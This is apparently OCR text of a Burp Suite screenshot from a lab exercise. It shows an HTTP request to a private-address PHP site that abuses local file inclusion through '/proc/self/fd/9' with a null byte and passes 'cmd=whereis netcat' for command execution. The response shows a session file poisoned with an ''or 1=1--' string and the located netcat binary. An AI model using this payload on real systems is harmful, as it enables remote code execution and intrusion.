 Request
Pretty Raw \n Actions
1 POST /member.php?username=/proc/self/fd/9%00&cmd=whereis%20netcat HTTP/1.1
2 Host: 192.168.100.134
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://192.168.100.134/index.php?
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
11 Cookie: PHPSESSID=b9d290006ca8e96ea0534b3f1bd1ac14
12 Connection: close
13 Content-Length: 2
14
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Jul 2021 14:23:59 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 102
9 Connection: close
10 Content-Type: text/html
11
12 myusername|s:2:"ff";mypassword|s:41:"'or 1=1-- netcat: /bin/netcat /usr/share/man/m
13 ";
14